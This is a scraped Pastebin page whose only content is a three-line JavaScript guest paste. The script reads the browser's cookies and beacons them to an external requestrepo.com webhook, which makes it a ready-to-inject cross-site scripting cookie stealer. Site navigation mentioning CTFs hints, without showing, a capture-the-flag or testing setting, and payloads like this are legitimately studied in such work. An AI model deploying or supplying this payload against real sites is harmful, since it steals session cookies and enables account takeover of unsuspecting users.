 https://pastebin.com/HCUemL4g
riv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
PASTEBIN API TOOLS FAQ paste Search...
Advertisement
Untitled
SHARE
A GUEST NOV 13TH, 2023 1 0 1 HOUR ADD COMMENT
TWEET
NOTE: Your guest paste has been posted. If you sign up for a free account, you can edit and delete your pastes!
text 0.13 KB | None | 0 0 raw download clone embed print report
1. const WEBHOOK_URL = "http://xxx6gtm1.requestrepo.com";
2. var cookies = document.cookie;
3. navigator.sendBeacon(WEBHOOK_URL, cookies);